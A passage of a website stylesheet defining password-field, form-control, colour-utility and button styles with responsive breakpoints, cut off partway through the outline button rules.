@media (max-width: 991.98px) {
.form-group__password {
padding: 0 8px;
}
}
@media (max-width: 767.98px) {
.form-group__password {
padding: 0 7px;
}
}
@media (max-width: 575.98px) {
.form-group__password {
padding: 0 6px;
}
}
.form-group__password:focus-within {
background-color: transparent;
outline-color: transparent;
border-color: #5777f3;
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
}
.form-group__password:focus-within > .form-group__subdomain-name {
border-left-color: #5777f3;
}
.form-group__password .form-control {
background-color: transparent;
box-shadow: none;
border: none;
padding-left: 0;
}
.form-group__password .form-control:focus, .form-group__password .form-control:active {
box-shadow: none;
background-color: transparent;
}
.form-group__password-btn {
padding: 0;
width: auto;
height: auto;
display: flex;
align-items: center;
justify-content: flex-end;
border: none;
background-color: transparent;
color: #666;
font-size: 1.1rem;
}
.form-group__password-btn:hover {
color: #333;
}
@media (max-width: 1199.98px) {
.form-group__password-btn {
font-size: 1.05rem;
}
}
@media (max-width: 991.98px) {
.form-group__password-btn {
font-size: 1rem;
}
}
@media (max-width: 767.98px) {
.form-group__password-btn {
font-size: 0.95rem;
}
}
@media (max-width: 575.98px) {
.form-group__password-btn {
font-size: 0.9rem;
}
}
.form__separator {
height: 50px;
width: 1px;
background-color: #ddd;
}
@media (max-width: 1199.98px) {
.form__separator {
height: 48px;
}
}
@media (max-width: 991.98px) {
.form__separator {
height: 46px;
}
}
@media (max-width: 767.98px) {
.form__separator {
height: 44px;
}
}
@media (max-width: 575.98px) {
.form__separator {
height: 42px;
}
}
.form-control {
padding: 6px 10px;
height: 50px;
-webkit-box-flex: 1;
flex: 1;
background-color: #F5F7FD;
color: #333;
border: 1px solid #597DFC4D;
border-radius: 5px;
font-size: .9rem;
}
@media (max-width: 1199.98px) {
.form-control {
padding: 5.5px 9px;
height: 48px;
font-size: 0.88rem;
}
}
@media (max-width: 991.98px) {
.form-control {
padding: 5px 8px;
height: 46px;
font-size: 0.86rem;
}
}
@media (max-width: 767.98px) {
.form-control {
padding: 4.5px 7px;
height: 44px;
font-size: 0.84rem;
}
}
@media (max-width: 575.98px) {
.form-control {
padding: 4px 6px;
height: 42px;
font-size: 0.82rem;
}
}
.form-control--p-left {
padding-left: 40px;
}
.form-control--p-right {
padding-right: 40px;
}
.form-control:focus {
background-color: transparent;
outline-color: transparent;
border-color: #5777f3;
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
}
.form-control.error {
border: 1px solid #FF5F74;
-moz-box-shadow: inset 0 2px 3px 0 rgba(255, 95, 116, 0.3);
-webkit-box-shadow: inset 0 2px 3px 0 rgba(255, 95, 116, 0.3);
box-shadow: inset 0 2px 3px 0 rgba(255, 95, 116, 0.3);
}
.form-control.error:focus {
outline-color: transparent;
border-color: #5777f3;
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
}
.form-control:disabled {
opacity: .7;
background-color: #eee;
border-color: #eee;
cursor: not-allowed;
}
input::-ms-input-placeholder, input:-ms-input-placeholder, input::placeholder {
color: #999;
} .text-primary {
color: #5777f3 !important;
}
.text-secondary {
color: #14C479 !important;
}
.text-success {
color: #3bc065;
}
.text-success-light {
color: #60ce83 !important;
}
.text-success-dark {
color: #2f9951 !important;
}
.text-warning {
color: #FF9635 !important;
}
.text-warning-dark {
color: #ff7b02 !important;
}
.text-warning-light {
color: #ffb168 !important;
}
.text-danger {
color: #FF5F74 !important;
}
.text-danger-dark {
color: #ff2c48 !important;
}
.text-danger-light {
color: #ff92a0 !important;
}
.text-info {
color: #33b5e5 !important;
}
.text-dark {
color: #666 !important;
}
.text-black {
color: #000 !important;
}
.text-blue {
color: #7092cb !important;
}
.text .text .text .text .text a.text-primary:hover, .text .text .text .text .text a.text-primary:focus {
color: #2750f0 !important;
}
.text .text .text .text .text a.text-secondary:hover, .text .text .text .text .text a.text-secondary:focus {
color: #0f965c !important;
}
.text .text .text .text .text a.text-success:hover, .text .text .text .text .text a.text-success:focus {
color: #2f9951 !important;
}
.text .text .text .text .text a.text-warning:hover, .text .text .text .text .text a.text-warning:focus {
color: #ff7b02 !important;
}
.text .text .text .text .text a.text-danger:hover, .text .text .text .text .text a.text-danger:focus {
color: #ff2c48 !important;
}
.text .text .text .text .text a.text-info:hover, .text .text .text .text .text a.text-info:focus {
color: #1a9bcb !important;
}
.text .text .text .text .text a.text-dark:hover, .text .text .text .text .text a.text-dark:focus {
color: #000 !important;
}
.text .text .text .text .text a.text-blue:hover, .text .text .text .text .text a.text-blue:focus {
color: #7092cb !important;
}
.text .text .text .text .text a.text-black {
color: #000 !important;
} .bg-primary {
background-color: #5777f3 !important;
}
.bg-secondary {
background-color: #14C479 !important;
}
.bg-success {
background-color: #3bc065 !important;
}
.bg-success-light {
background-color: #60ce83 !important;
}
.bg-success-dark {
background-color: #2f9951 !important;
}
.bg-warning {
background-color: #FF9635 !important;
}
.bg-warning-dark {
background-color: #ff7b02 !important;
}
.bg-warning-light {
background-color: #ffb168 !important;
}
.bg-danger {
background-color: #FF5F74 !important;
}
.bg-danger-dark {
background-color: #ff2c48 !important;
}
.bg-danger-light {
background-color: #ff92a0 !important;
}
.bg-info {
background-color: #33b5e5 !important;
}
.bg-dark {
background-color: #666 !important;
}
.bg-black {
background-color: #000 !important;
}
.bg-blue {
background-color: #7092cb !important;
} .btn {
border: 2px solid #ddd;
background-color: #fafafa;
color: #666;
text-transform: capitalize;
cursor: pointer;
font-weight: 600;
border-radius: 5px;
-moz-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05);
-webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05);
box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05);
padding: 10px 36px;
font-size: 0.9rem;
-webkit-transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
}
.btn:hover {
background-color: #666;
color: #000;
-moz-box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.1);
box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.1);
webkit-transform: translateY(-3px);
transform: translateY(-3px);
}
.btn:focus {
outline-color: transparent;
box-shadow: none;
webkit-transform: translateY(-3px);
transform: translateY(-3px);
text-shadow: 0 3px 4px rgba(0, 0, 0, 0.1);
}
.btn:active {
outline-color: transparent;
}
@media (max-width: 1199.98px) {
.btn {
padding: 9px 34px;
font-size: 0.88rem;
}
}
@media (max-width: 991.98px) {
.btn {
padding: 8px 32px;
font-size: 0.86rem;
}
}
@media (max-width: 767.98px) {
.btn {
padding: 7px 30px;
font-size: 0.84rem;
}
}
@media (max-width: 575.98px) {
.btn {
padding: 6px 28px;
font-size: 0.8rem;
}
}
.btn-sm, .btn-group-sm > .btn {
padding: 8px;
text-transform: capitalize;
}
@media (max-width: 1199.98px) {
.btn-sm, .btn-group-sm > .btn {
padding: 7px;
}
}
@media (max-width: 991.98px) {
.btn-sm, .btn-group-sm > .btn {
padding: 6px;
}
}
@media (max-width: 767.98px) {
.btn-sm, .btn-group-sm > .btn {
padding: 5px;
}
}
@media (max-width: 575.98px) {
.btn-sm, .btn-group-sm > .btn {
padding: 4px;
}
}
.btn-min-50 {
min-width: 50px;
min-height: 50px;
display: flex;
align-items: center;
justify-content: center;
}
@media (max-width: 1199.98px) {
.btn-min-50 {
min-width: 48px;
min-height: 48px;
}
}
@media (max-width: 991.98px) {
.btn-min-50 {
min-width: 46px;
min-height: 46px;
}
}
@media (max-width: 767.98px) {
.btn-min-50 {
min-width: 44px;
min-height: 44px;
}
}
@media (max-width: 575.98px) {
.btn-min-50 {
min-width: 42px;
min-height: 42px;
}
}
.btn-pro {
position: relative;
overflow: hidden;
padding-left: 40px;
white-space: nowrap;
}
.btn-pro:before {
content: 'upgrade';
position: absolute;
left: -37px;
top: -6px;
padding-bottom: 7px;
background-color: #5777f3;
background-image: linear-gradient(to left, #5777f3, #2750f0);
color: #fff;
font-size: .55rem;
text-transform: uppercase;
width: 100px;
height: 100%;
display: flex;
align-items: flex-end;
justify-content: center;
transform: rotate(-50deg);
-moz-box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.1);
box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.1);
text-shadow: 0 3px 4px rgba(87, 119, 243, 0.2);
}
@media (max-width: 1199.98px) {
.btn-pro {
padding-left: 38px;
}
.btn-pro:before {
left: -37px;
top: -6px;
padding-bottom: 6px;
font-size: .54rem;
width: 100px;
transform: rotate(-50deg);
}
}
@media (max-width: 991.98px) {
.btn-pro {
padding-left: 36px;
}
.btn-pro:before {
left: -38px;
top: -5.5px;
padding-bottom: 5px;
font-size: .53rem;
}
}
@media (max-width: 767.98px) {
.btn-pro {
padding-left: 34px;
}
.btn-pro:before {
left: -39px;
top: -5.5px;
padding-bottom: 4.5px;
font-size: .52rem;
}
}
@media (max-width: 575.98px) {
.btn-pro {
padding-left: 30px;
}
.btn-pro:before {
left: -40px;
top: -5px;
padding-bottom: 3px;
font-size: .48rem;
}
}
.btn-primary {
background-color: #5777f3;
color: #fff;
border-color: #5777f3;
-moz-box-shadow: 0 5px 5px 0 rgba(87, 119, 243, 0.1);
-webkit-box-shadow: 0 5px 5px 0 rgba(87, 119, 243, 0.1);
box-shadow: 0 5px 5px 0 rgba(87, 119, 243, 0.1);
}
.btn-primary:hover {
background-color: #113eed;
color: #fff;
border-color: #113eed;
-moz-box-shadow: 0 10px 10px 0 rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(87, 119, 243, 0.2);
box-shadow: 0 10px 10px 0 rgba(87, 119, 243, 0.2);
}
.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:focus {
border-color: rgba(87, 119, 243, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
background-color: #63687e;
}
.show > .btn-primary.dropdown-toggle, .btn-primary:not(:disabled):not(.disabled):active {
border-color: rgba(87, 119, 243, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
background-color: #113eed;
}
.btn-primary.btn-pro {
background-color: #fff !important;
border-color: #5777f3 !important;
color: #5777f3 !important;
}
.btn-primary.btn-pro:before {
background-color: #5777f3;
color: #fff;
text-shadow: 0 3px 4px rgba(87, 119, 243, 0.2);
}
.btn-secondary {
background-color: #14C479 !important;
color: #fff !important;
border-color: #14C479 !important;
-moz-box-shadow: 0 5px 5px 0 rgba(20, 196, 121, 0.1);
-webkit-box-shadow: 0 5px 5px 0 rgba(20, 196, 121, 0.1);
box-shadow: 0 5px 5px 0 rgba(20, 196, 121, 0.1);
}
.btn-secondary:hover {
background-color: #0d7f4e;
color: #fff;
border-color: #0d7f4e;
-moz-box-shadow: 0 10px 10px 0 rgba(20, 196, 121, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(20, 196, 121, 0.2);
box-shadow: 0 10px 10px 0 rgba(20, 196, 121, 0.2);
}
.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:focus {
border-color: rgba(20, 196, 121, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(20, 196, 121, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(20, 196, 121, 0.2);
box-shadow: 1px 1px 10px 1px rgba(20, 196, 121, 0.2);
background-color: #0d7f4e;
}
.show > .btn-secondary.dropdown-toggle, .btn-secondary:not(:disabled):not(.disabled):active {
border-color: rgba(20, 196, 121, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(20, 196, 121, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(20, 196, 121, 0.2);
box-shadow: 1px 1px 10px 1px rgba(20, 196, 121, 0.2);
background-color: #0d7f4e;
}
.btn-secondary.btn-pro {
background-color: #fff !important;
border-color: #14C479 !important;
color: #14C479 !important;
}
.btn-secondary.btn-pro:before {
background-color: #14C479;
color: #fff;
text-shadow: 0 3px 4px rgba(20, 196, 121, 0.2);
}
.btn-success {
background-color: #3bc065 !important;
color: #fff !important;
border-color: #3bc065 !important;
-moz-box-shadow: 0 5px 5px 0 rgba(59, 192, 101, 0.1);
-webkit-box-shadow: 0 5px 5px 0 rgba(59, 192, 101, 0.1);
box-shadow: 0 5px 5px 0 rgba(59, 192, 101, 0.1);
}
.btn-success:hover {
background-color: #298546;
color: #fff;
border-color: #298546;
-moz-box-shadow: 0 10px 10px 0 rgba(59, 192, 101, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(59, 192, 101, 0.2);
box-shadow: 0 10px 10px 0 rgba(59, 192, 101, 0.2);
}
.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:focus {
border-color: rgba(59, 192, 101, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2);
box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2);
background-color: #298546;
}
.show > .btn-success.dropdown-toggle, .btn-success:not(:disabled):not(.disabled):active {
border-color: rgba(59, 192, 101, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2);
box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2);
background-color: #298546;
}
.btn-success.btn-pro {
background-color: #fff !important;
border-color: #3bc065 !important;
color: #3bc065 !important;
}
.btn-success.btn-pro:before {
background-color: #3bc065;
color: #fff;
text-shadow: 0 3px 4px rgba(59, 192, 101, 0.2);
}
.btn-info {
background-color: #33b5e5 !important;
color: #fff !important;
border-color: #33b5e5 !important;
-moz-box-shadow: 0 5px 5px 0 rgba(51, 181, 229, 0.1);
-webkit-box-shadow: 0 5px 5px 0 rgba(51, 181, 229, 0.1);
box-shadow: 0 5px 5px 0 rgba(51, 181, 229, 0.1);
}
.btn-info:hover {
background-color: #178ab4;
color: #fff;
border-color: #178ab4;
-moz-box-shadow: 0 10px 10px 0 rgba(51, 181, 229, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(51, 181, 229, 0.2);
box-shadow: 0 10px 10px 0 rgba(51, 181, 229, 0.2);
}
.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:focus {
border-color: rgba(51, 181, 229, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(51, 181, 229, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(51, 181, 229, 0.2);
box-shadow: 1px 1px 10px 1px rgba(51, 181, 229, 0.2);
background-color: #178ab4;
}
.show > .btn-info.dropdown-toggle, .btn-info:not(:disabled):not(.disabled):active {
border-color: rgba(51, 181, 229, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(51, 181, 229, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(51, 181, 229, 0.2);
box-shadow: 1px 1px 10px 1px rgba(51, 181, 229, 0.2);
background-color: #178ab4;
}
.btn-info.btn-pro {
background-color: #fff !important;
border-color: #33b5e5 !important;
color: #33b5e5 !important;
}
.btn-info.btn-pro:before {
background-color: #33b5e5;
color: #fff;
text-shadow: 0 3px 4px rgba(51, 181, 229, 0.2);
}
.btn-warning {
background-color: #FF9635 !important;
color: #fff !important;
border-color: #FF9635 !important;
-moz-box-shadow: 0 5px 5px 0 rgba(255, 150, 53, 0.1);
-webkit-box-shadow: 0 5px 5px 0 rgba(255, 150, 53, 0.1);
box-shadow: 0 5px 5px 0 rgba(255, 150, 53, 0.1);
}
.btn-warning:hover {
background-color: #e86f00;
color: #fff;
border-color: #e86f00;
-moz-box-shadow: 0 10px 10px 0 rgba(255, 150, 53, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(255, 150, 53, 0.2);
box-shadow: 0 10px 10px 0 rgba(255, 150, 53, 0.2);
}
.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:focus {
border-color: rgba(255, 150, 53, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(255, 150, 53, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(255, 150, 53, 0.2);
box-shadow: 1px 1px 10px 1px rgba(255, 150, 53, 0.2);
background-color: #e86f00;
}
.show > .btn-warning.dropdown-toggle, .btn-warning:not(:disabled):not(.disabled):active {
border-color: rgba(255, 150, 53, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(255, 150, 53, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(255, 150, 53, 0.2);
box-shadow: 1px 1px 10px 1px rgba(255, 150, 53, 0.2);
background-color: #e86f00;
}
.btn-warning.btn-pro {
background-color: #fff !important;
border-color: #FF9635 !important;
color: #FF9635 !important;
}
.btn-warning.btn-pro:before {
background-color: #FF9635;
color: #fff;
text-shadow: 0 3px 4px rgba(255, 150, 53, 0.2);
}
.btn-danger {
background-color: #FF5F74 !important;
color: #fff !important;
border-color: #FF5F74 !important;
-moz-box-shadow: 0 5px 5px 0 rgba(255, 95, 116, 0.1);
-webkit-box-shadow: 0 5px 5px 0 rgba(255, 95, 116, 0.1);
box-shadow: 0 5px 5px 0 rgba(255, 95, 116, 0.1);
}
.btn-danger:hover {
background-color: #ff1332;
color: #fff;
border-color: #ff1332;
-moz-box-shadow: 0 10px 10px 0 rgba(255, 95, 116, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(255, 95, 116, 0.2);
box-shadow: 0 10px 10px 0 rgba(255, 95, 116, 0.2);
}
.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:focus {
border-color: rgba(255, 95, 116, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(255, 95, 116, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(255, 95, 116, 0.2);
box-shadow: 1px 1px 10px 1px rgba(255, 95, 116, 0.2);
background-color: #ff1332;
}
.show > .btn-danger.dropdown-toggle, .btn-danger:not(:disabled):not(.disabled):active {
border-color: rgba(255, 95, 116, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(255, 95, 116, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(255, 95, 116, 0.2);
box-shadow: 1px 1px 10px 1px rgba(255, 95, 116, 0.2);
background-color: #ff1332;
}
.btn-danger.btn-pro {
background-color: #fff !important;
border-color: #FF5F74 !important;
color: #FF5F74 !important;
}
.btn-danger.btn-pro:before {
background-color: #FF5F74;
color: #fff;
text-shadow: 0 3px 4px rgba(255, 95, 116, 0.2);
}
.btn-dark {
background-color: #666 !important;
color: #fff !important;
border-color: #666 !important;
-moz-box-shadow: 0 5px 5px 0 rgba(102, 102, 102, 0.1);
-webkit-box-shadow: 0 5px 5px 0 rgba(102, 102, 102, 0.1);
box-shadow: 0 5px 5px 0 rgba(102, 102, 102, 0.1);
}
.btn-dark:hover {
background-color: #404040;
color: #fff;
border-color: #404040;
-moz-box-shadow: 0 10px 10px 0 rgba(102, 102, 102, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(102, 102, 102, 0.2);
box-shadow: 0 10px 10px 0 rgba(102, 102, 102, 0.2);
}
.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:focus {
border-color: rgba(102, 102, 102, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(102, 102, 102, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(102, 102, 102, 0.2);
box-shadow: 1px 1px 10px 1px rgba(102, 102, 102, 0.2);
background-color: #404040;
}
.show > .btn-dark.dropdown-toggle, .btn-dark:not(:disabled):not(.disabled):active {
border-color: rgba(102, 102, 102, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(102, 102, 102, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(102, 102, 102, 0.2);
box-shadow: 1px 1px 10px 1px rgba(102, 102, 102, 0.2);
background-color: #404040;
}
.btn-dark.btn-pro {
background-color: #fff !important;
border-color: #666 !important;
color: #666 !important;
}
.btn-dark.btn-pro:before {
background-color: #666;
color: #fff;
text-shadow: 0 3px 4px rgba(102, 102, 102, 0.2);
}
.btn-white {
background-color: #fff !important;
color: #666 !important;
border-color: #fff !important;
-moz-box-shadow: 0 5px 5px 0 rgba(255, 255, 255, 0.1);
-webkit-box-shadow: 0 5px 5px 0 rgba(255, 255, 255, 0.1);
box-shadow: 0 5px 5px 0 rgba(255, 255, 255, 0.1);
}
.btn-white:hover {
background-color: #d9d9d9;
color: #666;
border-color: #d9d9d9;
-moz-box-shadow: 0 10px 10px 0 rgba(255, 255, 255, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(255, 255, 255, 0.2);
box-shadow: 0 10px 10px 0 rgba(255, 255, 255, 0.2);
}
.btn-white:not(:disabled):not(.disabled):active:focus, .btn-white:focus {
border-color: rgba(255, 255, 255, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(255, 255, 255, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(255, 255, 255, 0.2);
box-shadow: 1px 1px 10px 1px rgba(255, 255, 255, 0.2);
background-color: #d9d9d9;
}
.show > .btn-white.dropdown-toggle, .btn-white:not(:disabled):not(.disabled):active {
border-color: rgba(255, 255, 255, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(255, 255, 255, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(255, 255, 255, 0.2);
box-shadow: 1px 1px 10px 1px rgba(255, 255, 255, 0.2);
background-color: #d9d9d9;
}
.btn-white.btn-pro {
background-color: #fff !important;
border-color: #fff !important;
color: #fff !important;
}
.btn-white.btn-pro:before {
background-color: #fff;
color: #fff;
text-shadow: 0 3px 4px rgba(255, 255, 255, 0.2);
}
.btn-default {
background-color: #999 !important;
color: #333 !important;
border-color: #999 !important;
-moz-box-shadow: 0 5px 5px 0 rgba(153, 153, 153, 0.1);
-webkit-box-shadow: 0 5px 5px 0 rgba(153, 153, 153, 0.1);
box-shadow: 0 5px 5px 0 rgba(153, 153, 153, 0.1);
}
.btn-default:hover {
background-color: #737373;
color: #333;
border-color: #737373;
-moz-box-shadow: 0 10px 10px 0 rgba(153, 153, 153, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(153, 153, 153, 0.2);
box-shadow: 0 10px 10px 0 rgba(153, 153, 153, 0.2);
}
.btn-default:not(:disabled):not(.disabled):active:focus, .btn-default:focus {
border-color: rgba(153, 153, 153, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(153, 153, 153, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(153, 153, 153, 0.2);
box-shadow: 1px 1px 10px 1px rgba(153, 153, 153, 0.2);
background-color: #737373;
}
.show > .btn-default.dropdown-toggle, .btn-default:not(:disabled):not(.disabled):active {
border-color: rgba(153, 153, 153, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(153, 153, 153, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(153, 153, 153, 0.2);
box-shadow: 1px 1px 10px 1px rgba(153, 153, 153, 0.2);
background-color: #737373;
}
.btn-default.btn-pro {
background-color: #fff !important;
border-color: #999 !important;
color: #999 !important;
}
.btn-default.btn-pro:before {
background-color: #999;
color: #fff;
text-shadow: 0 3px 4px rgba(153, 153, 153, 0.2);
}
.btn.disabled, .btn:disabled {
cursor: not-allowed !important;
color: #333 !important;
background-color: #999 !important;
border-color: #999 !important;
}
.btn-outline {
background-color: transparent;
color: #333;
}
.btn-outline-primary {
background-color: transparent;
color: #5777f3;
border-color: #5777f3;
-moz-box-shadow: 0 5px 5px 0 rgba(87, 119, 243, 0.1);
-webkit-box-shadow: 0 5px 5px 0 rgba(87, 119, 243, 0.1);
box-shadow: 0 5px 5px 0 rgba(87, 119, 243, 0.1);
}
.btn-outline-primary:hover {
background-color: #5777f3;
color: #fff;
border-color: #5777f3;
-moz-box-shadow: 0 10px 10px 0 rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(87, 119, 243, 0.2);
box-shadow: 0 10px 10px 0 rgba(87, 119, 243, 0.2);
}
.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:focus {
border-color: #5777f3 !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2) !important;
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2) !important;
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2) !important;
background-color: transparent !important;
color: #5777f3 !important;
}
.show > .btn-outline-primary.dropdown-toggle, .btn-outline-primary:not(:disabled):not(.disabled):active {
border-color: #5777f3 !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2) !important;
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2) !important;
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2) !important;
background-color: transparent !important;
color: #5777f3 !important;
}
.btn-outline-primary.btn-pro:before {
color: #5777f3;
text-shadow: 0 3px 4px rgba(87, 119, 243, 0.2);
}
.btn-outline-secondary {
background-color: transparent !important;
color: #14C479 !important;
border-color: #14C479 !important;
-moz-box-shadow: 0 5px 5px 0 rgba(20, 196, 121, 0.1);
-webkit-box-shadow: 0 5px 5px 0 rgba(20, 196, 121, 0.1);
box-shadow: 0 5px 5px 0 rgba(20, 196, 121, 0.1);
}
.btn-outline-secondary:hover {
background-color: #14C479 !important;
color: #fff !important;
border-color: #14C479 !important;
-moz-box-shadow: 0 10px 10px 0 rgba(20, 196, 121, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(20, 196, 121, 0.2);
box-shadow: 0 10px 10px 0 rgba(20, 196, 121, 0.2);
}
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:focus {
border-color: #14C479 !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(20, 196, 121, 0.2) !important;
-webkit-box-shadow: 1px 1px 10px 1px rgba(20, 196, 121, 0.2) !important;
box-shadow: 1px 1px 10px 1px rgba(20, 196, 121, 0.2) !important;
background-color: transparent !important;
color: #14C479 !important;
}
.show > .btn-outline-secondary.dropdown-toggle, .btn-outline-secondary:not(:disabled):not(.disabled):active {
border-color: #14C479 !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(20, 196, 121, 0.2) !important;
-webkit-box-shadow: 1px 1px 10px 1px rgba(20, 196, 121, 0.2) !important;
box-shadow: 1px 1px 10px 1px rgba(20, 196, 121, 0.2) !important;
background-color: transparent !important;
color: #14C479 !important;
}
.btn-outline-secondary.btn-pro:before {
color: #14C479;
text-shadow: 0 3px 4px rgba(20, 196, 121, 0.2);
}
.btn-outline-success {
background-color: transparent !important;
color: #3bc065 !important;
border-color: #3bc065 !important;
-moz-box-shadow: 0 5px 5px 0 rgba(59, 192, 101, 0.1);
-webkit-box-shadow: 0 5px 5px 0 rgba(59, 192, 101, 0.1);
box-shadow: 0 5px 5px 0 rgba(59, 192, 101, 0.1);
}
.btn-outline-success:hover {
background-color: #3bc065 !important;
color: #fff !important;
border-color: #3bc065 !important;
-moz-box-shadow: 0 10px 10px 0 rgba(59, 192, 101, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(59, 192, 101, 0.2);
box-shadow: 0 10px 10px 0 rgba(59, 192, 101, 0.2);
}
.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:focus {
border-color: #3bc065 !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2) !important;
-webkit-box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2) !important;
box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2) !important;
background-color: transparent !important;
color: #3bc065 !important;
}
.show > .btn-outline-success.dropdown-toggle, .btn-outline-success:not(:disabled):not(.disabled):active {
border-color: #3bc065 !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2) !important;
-webkit-box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2) !important;
box-shadow: 1px 1px 10px 1px rgba(59, 192, 101, 0.2) !important;
background-color: transparent !important;
color: #3bc065 !important;
}
.btn-outline-success.btn-pro:before {
color: #3bc065;
text-shadow: 0 3px 4px rgba(59, 192, 101, 0.2);
}
.btn-outline-info {
background-color: transparent !important;
color: #33b5e5 !important;
border-color: #33b5e5 !important;
-moz-box-shadow: 0 5px 5px 0 rgba(51, 181, 229, 0.1);
-webkit-box-shadow: 0 5px 5px 0 rgba(51, 181, 229, 0.1);
box-shadow: 0 5px 5px 0 rgba(51, 181, 229, 0.1);
}
.btn-outline-info:hover {
background-color: #33b5e5 !important;
color: #fff !important;
border-color: #33b5e5 !important;
-moz-box-shadow: 0 10px 10px 0 rgba(51, 181, 229, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(51, 181, 229, 0.2);
